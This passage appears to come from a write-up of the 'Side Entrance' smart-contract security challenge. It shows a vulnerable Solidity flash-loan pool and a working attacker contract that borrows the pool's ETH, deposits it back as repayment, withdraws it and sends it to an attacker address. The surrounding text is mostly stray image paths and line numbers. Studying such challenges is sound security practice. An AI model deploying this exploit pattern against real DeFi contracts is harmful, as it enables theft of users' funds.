 contract SideEntranceLenderPool {
using Address for address payable;
mapping (address => uint256) private balances;
function deposit() external payable {
balances[msg.sender] += msg.value;
}
function withdraw() external {
uint256 amountToWithdraw = balances[msg.sender];
balances[msg.sender] = 0;
payable(msg.sender).sendValue(amountToWithdraw);
}
function flashLoan(uint256 amount) external {
uint256 balanceBefore = address(this).balance;
require(balanceBefore >= amount, "Not enough ETH in balance");
IFlashLoanEtherReceiver(msg.sender).execute{value: amount}();
require(address(this).balance >= balanceBefore, "Flash loan hasn't been paid back");
}
}
1
2
3
4
5
6
contract AttackSideEntrance {
ILenderPool pool;
uint256 poolBalance;
constructor(address _pool) {
pool = ILenderPool(_pool);
poolBalance = address(pool).balance;
}
function run(address _attacker) public {
pool.flashLoan(poolBalance);
pool.withdraw();
(bool result,) = _attacker.call{value: poolBalance}("");
require(result, "Something goes wrong");
}
function execute() external payable {
require(address(this).balance == poolBalance, "No enough  ETH");
// do something with the loan
// ...
// pay the loan back to the pool
pool.deposit{value: msg.value}();
}
// needed to receive ETH
receive() external payable {}
}